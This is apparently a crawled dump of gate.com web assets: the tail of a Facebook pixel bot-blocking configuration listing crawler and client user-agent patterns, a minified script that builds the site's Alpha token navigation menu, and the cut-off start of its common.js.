Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("992640478977010", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("992640478977010", "WebsitePerformance", true);instance.configLoaded("992640478977010"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/header_alpha_panel.js?v=1767887023
body_size: 2892
content:
"use strict";function ownKeys(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function _objectSpread(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?ownKeys(Object(b),!0).forEach(function(c){_defineProperty(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):ownKeys(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function _defineProperty(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}(function(){const a="alpha_market_data";let b=null,c={};const d=$(".alpha-third-nav-tab-header-market-list"),f=$(".alpha-third-nav-tab-search-input"),g=$(".alpha-third-nav-tab-body"),h=$(".alpha-third-nav-tab-search-input-del-icon"),i=$(".alpha-third-nav-tab-header-item-last");$("#alpha-trade-second-li").mouseenter(function(){$("#header-alpha-third-nav").show(),$().lazyload!==void 0&&($("img.alpha-third-nav-tab-body-item-icon").lazyload({container:$("ul.alpha-third-nav-tab-body")}),$("img.alpha-third-nav-tab-body-item-smlicon").lazyload({container:$("ul.alpha-third-nav-tab-body")}))}),$("#alpha-trade-second-li").mouseleave(function(){$("#header-alpha-third-nav").hide()}),$("#header-alpha-third-nav").mouseenter(function(){$(this).show()}),$("#header-alpha-third-nav").mouseleave(function(){$(this).hide()});let j=[],k="",l={};const m=new Date,n=`${m.getFullYear()}-${m.getMonth()}-${m.getDate()}`,o=a=>"{}"===JSON.stringify(a)?[]:a,p=a=>"[object Object]"===Object.prototype.toString.call(a)&&0<Object.keys(a).length,q=function(){return`
      <div class="empty-container">
        <div class="empty-img"></div>
        <div class="empty-title">${lang_string("\u6682\u65E0\u6570\u636E")}</div>
      </div>
    `},r=(a,b)=>{const c=150,d=$(`${a} .bar-left`),e=$(`${a} .bar-right`);b.scroll(function(){const a=b.prop("scrollWidth"),c=b.scrollLeft();1<Math.abs(c)?d.removeClass("bar-hide"):d.addClass("bar-hide"),Math.abs(c)+Math.floor(b.innerWidth())<a?e.removeClass("bar-hide"):e.addClass("bar-hide")}),d.click(function(){const a=b.scrollLeft(),d=is_ar?a+c:a-c;b.animate({scrollLeft:d},80,"linear")}),e.click(function(){const a=b.scrollLeft(),d=is_ar?a-c:a+c;b.animate({scrollLeft:d},80,"linear")})},s=(a,b)=>{const c=$(`${a} .bar-left`);b.scrollLeft(0),c.addClass("bar-hide")},t=function(a){var c;if(!b)return[];const d=(null===(c=b)||void 0===c?void 0:c.find(b=>(null===b||void 0===b?void 0:b.market)===a))||{};return((null===d||void 0===d?void 0:d.sub)||[]).map(function(a){return{value:a.market,title:a.title}})},u=function(a){let b=a.toLowerCase();const c=l[k];if(""===b)return void y(c,k);const d=c.filter(a=>{const c=(null===a||void 0===a?void 0:a.show_pair.includes("_"))?null===a||void 0===a?void 0:a.show_pair.split("_")[0]:null===a||void 0===a?void 0:a.show_pair,d=null===b||void 0===b?void 0:b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return null!=c.toLowerCase().match(new RegExp(null===d||void 0===d?void 0:d.toLowerCase()))||null!=a.address.toLowerCase().match(new RegExp(null===d||void 0===d?void 0:d.toLowerCase()))});y(d,k)},v=function(a){""===a?h.hide():h.show()},w=function(a){let b="";const c=a||[];return 0===c.length?q():(c.forEach(a=>{const{name_en:c,address:d,show_pair:e,icon:f,chain_icon:g,seo_path:h}=a,i=`${lang_prefix}/alpha/${h}`;b+=`
            <li link="${i}" show_pair="${e}" class="alpha-third-nav-tab-body-item">
              <div class="alpha-third-nav-tab-body-item-inner">
                <div>
                  <div class="alpha-third-nav-tab-body-item-left">
                    <div class="alpha-third-nav-img">
                      <img class="alpha-third-nav-tab-body-item-icon" data-original="${f}" alt="${c}" width="28" height="28" />
                      <img class="alpha-third-nav-tab-body-item-smlicon" data-original="${g}" alt="${c}" width="28" height="28" />
                    </div>
                    <div class="third-nav-tab-body-item-left-title-desc">
                      <div class="alpha-third-nav-tab-body-item-title">
                        <span>${e.includes("_")?e.split("_")[0]:e}</span>
                      </div>
                      <div class="alpha-third-nav-tab-body-item-desc">${8<d.length?`${d.slice(0,4)}...${d.slice(d.length-4)}`:d}</div>
                    </div>
                  </div>
                </div>
              </div>
            </li>
          `}),b)};g.on("click",".alpha-third-nav-tab-body-item",function(){const a=$(this).attr("link"),b=$(this).attr("show_pair");window.collectEvent&&window.collectEvent("beconEvent","home_top_navigation_result_click",{button_name:"Alpha",currency_name:b}),window.location.href=a}),h.click(function(){f.val(""),u(""),$(this).hide()});let x=!1;f.on("compositionstart",function(){x=!0}),f.on("compositionend",function(){const a=$(this).val();u(a),v(a),x=!1}),f.on("input",function(){if(!x){const a=$(this).val();u(a),v(a)}}),f.focus(function(){$(".alpha-third-nav-tab-search").addClass("alpha-third-nav-tab-search-focus inputFocus")}),f.blur(function(){$(".alpha-third-nav-tab-search").removeClass("alpha-third-nav-tab-search-focus inputFocus")});const y=function(a,b){"MEMEBOX_ALL_HOT"===b&&a.sort((c,a)=>c.hot_rank-a.hot_rank),"MEMEBOX_ALL_NEW"===b&&a.sort((c,a)=>a.buy_start-c.buy_start),g.html(w(a)),$().lazyload!==void 0&&($("img.alpha-third-nav-tab-body-item-icon").lazyload({container:$("ul.alpha-third-nav-tab-body")}),$("img.alpha-third-nav-tab-body-item-smlicon").lazyload({container:$("ul.alpha-third-nav-tab-body")}))},z=a=>{let b="";const d=a||k||"MEMEBOX_COLLAPSE_ALL";let e=c[d];if(!e&&d.startsWith("MEMEBOX_")){const a=d.replace("MEMEBOX_","ALPHA_MEMEBOX_");e=c[a]}if(!e&&d.startsWith("ALPHA_MEMEBOX_")){const a=d.replace("ALPHA_MEMEBOX_","MEMEBOX_");e=c[a]}return e?(6>e.length?$(`.alpha-third-nav-tab-header .bar-right`).addClass("bar-hide"):$(`.alpha-third-nav-tab-header .bar-right`).removeClass("bar-hide"),e.forEach(({title:a,market:c},d)=>{0===d&&(b+=`
          <div class="alpha-third-nav-tab-header-item alpha-third-nav-tab-header-item-current" market="${c}">${a}</div>
        `),0<d&&(b+=`
          <div class="alpha-third-nav-tab-header-item" market="${c}">${a}</div>
        `)}),b):b},A=function(a){var c;if(!b)return[];const d=(null===(c=b)||void 0===c?void 0:c.find(b=>(null===b||void 0===b?void 0:b.market)===a))||{},e=(null===d||void 0===d?void 0:d.sub)||[];if("MEMEBOX"===a){const a=G(e)||[];return a}return e},B=function(){const a=A("MEMEBOX");let b="";const d=a.length;for(let e=0;e<d;e++){const{title:f,market:g,sub:h}=a[e];c[g]=h,0==e&&(b+=`
            <span class="alpha-third-nav-tab-header-item-last-text">${f}</span>
            <svg class="icon top-menu-arrow" aria-hidden="true">
              <use xlink:href="#icon-12px-jiantou-xia"></use>
            </svg>
            <div class="alpha-third-nav-tab-header-item-extra-mask">
              <ul class="alpha-third-nav-tab-header-item-extra">
              <li market="${g}" class="active">
                <span>${f}</span>
                <svg><use href="#icon-16px-zhengque" /></svg>  
              </li>
        `),0<e&&(b+=`<li market="${g}"><span>${f}</span><svg><use href="#icon-16px-zhengque" /></svg></li>`),e==d-1&&(b+=`</ul></div>
        `)}return b},C=function(){i.html(B()),d.html(z())};d.on("click",".alpha-third-nav-tab-header-item",function(){k=$(this).attr("market"),f.val(""),v(""),$(this).addClass("alpha-third-nav-tab-header-item-current").siblings().removeClass("alpha-third-nav-tab-header-item-current"),window.collectEvent&&window.collectEvent("beconEvent","home_top_navigation_result_click",{tab_name:k}),y(l[k],k)}),$(".alpha-third-nav-tab-header-item-last").on("click",".alpha-third-nav-tab-header-item-extra li",function(a){a.preventDefault();const b=$(this).attr("market").toUpperCase(),e=a.target.innerText;f.val(""),v(""),$(".alpha-third-nav-tab-header-item-last-text").text(e),$(".alpha-third-nav-tab-header-item-last").addClass("alpha-third-nav-tab-header-item-current").siblings().removeClass("alpha-third-nav-tab-header-item-current"),$(this).addClass("active").siblings().removeClass("active"),d.html(z(b)),k=c[b][0].market,y(l[k],k),s(".alpha-third-nav-tab-header",d),window.collectEvent&&window.collectEvent("beconEvent","home_top_navigation_result_click",{tab_name:b})});const D=async()=>{try{const a=await $.ajax({url:"/apiw/v2/market/alphas",type:"get",data:{exchange_type:"MEMEBOX_ALL"},beforeSend:function(a){a.setRequestHeader("X-Gate-AppLang",g_lang)}});if(a&&200===a.code){const b=o(a.data);return b}}catch(a){console.error("fetch alphaMarket data error")}},E=a=>{const b={};return a.forEach((a,c)=>{0===c&&(b.firstData=a);const d=a.categories.split(",");d.forEach(c=>{c=c.trim(),b[c]=b[c]?[...b[c],a]:[a]})}),b},F=async()=>{function b(a){return!!(p(null===a||void 0===a?void 0:a.data)&&(null===a||void 0===a?void 0:a.lang)===g_lang)}j=t("MEMEBOX"),k=j[0]?j[0].value:"";try{const c=await getDataFromIndexedDB(a,240);if(!!c){const d=b(c);if(d)return l=_objectSpread({},c.data),void y(l[k],k);await clearIndexedDBCache(a)}const d=await D(),e=E(d||[]);l=e,c&&(await clearIndexedDBCache(a)),await addDataToIndexDB(a,{data:l,lang:g_lang}),y(l[k],k)}catch(a){return console.error("getAlphaMarketList error: ",a),{}}},G=function(a){if(!a||!Array.isArray(a))return a;const b={PRIME:"PRIME",PUMP:"PUMP"},c=a.some(a=>a.market===b.PRIME||a.market===b.PUMP);if(c){const c=[];return a.forEach(a=>{a.market===b.PRIME&&a.sub&&Array.isArray(a.sub)&&a.sub.forEach(a=>{c.push({market:a.market,title:a.title,sub:a.sub,options:a.options})})}),c}const d=a.some(a=>a.sub&&Array.isArray(a.sub)&&a.sub.some(a=>a.sub&&Array.isArray(a.sub)&&0<a.sub.length));if(d){const b=[];return a.forEach(a=>{const c=a.sub&&Array.isArray(a.sub)&&a.sub.some(a=>a.sub&&Array.isArray(a.sub)&&0<a.sub.length);c?a.sub.forEach(a=>{a.sub&&Array.isArray(a.sub)&&0<a.sub.length?a.sub.forEach(a=>{b.push({market:a.market,title:a.title,options:a.options})}):b.push(a)}):b.push(a)}),b}return a},H=async function(){const a=await getDataFromIndexedDB("menu_web_trade_v2",240);return a&&g_lang===(null===a||void 0===a?void 0:a.lang)&&"{}"!==JSON.stringify(null===a||void 0===a?void 0:a.data)?void(b=null===a||void 0===a?void 0:a.data):void(await $.ajax({url:"/apiw/v2/common/tabs",type:"get",data:{area:"web_trade"},beforeSend:function(a){a.setRequestHeader("X-Gate-AppLang",g_lang)},success:function(a){var c;a&&(null===a||void 0===a?void 0:a.data)&&0<(null===a||void 0===a||null===(c=a.data)||void 0===c?void 0:c.length)&&(addDataToIndexDB("menu_web_trade_v2",{data:null===a||void 0===a?void 0:a.data,lang:g_lang}),b=null===a||void 0===a?void 0:a.data)}}))};(async function(){is_phone||(r(".alpha-third-nav-tab-header",d,40),await H(),await F(),C())})()})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/common.js?v=1767887023
body_size: 13199
content:
"use strict";function ownKeys(e,a){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);a&&(i=i.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),n.push.apply(n,i)}return n}function _objectSpread(e){for(var a,n=1;n<arguments.length;n++)a=null==arguments[n]?{}:arguments[n],n%2?ownKeys(Object(a),!0).forEach(function(n){_defineProperty(e,n,a[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(a,n))});return e}function _defineProperty(e,a,n){return a in e?Object.defineProperty(e,a,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[a]=n,e}function _objectWithoutProperties(e,a){if(null==e)return{};var n,d,r=_objectWithoutPropertiesLoose(e,a);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(d=0;d<o.length;d++)n=o[d],!(0<=a.indexOf(n))&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function _objectWithoutPropertiesLoose(e,a){if(null==e)return{};var n,d,r={},o=Object.keys(e);for(d=0;d<o.length;d++)n=o[d],0<=a.indexOf(n)||(r[n]=e[n]);return r}function stopSw(){return!!navigator.serviceWorker&&void navigator.serviceWorker.ready.then(function(e){e.unregister(),caches.keys().then(function(e){Promise.all(e.map(function(e){return caches.delete(e)}))})})}stopSw(),$.noty.layouts.calLayout=generateNotyLayout(956,"","calculator_dialog");function generateNotyLayout(e,a,n){return{name:n,container:{object:`<ul id="noty_center_layout_container" 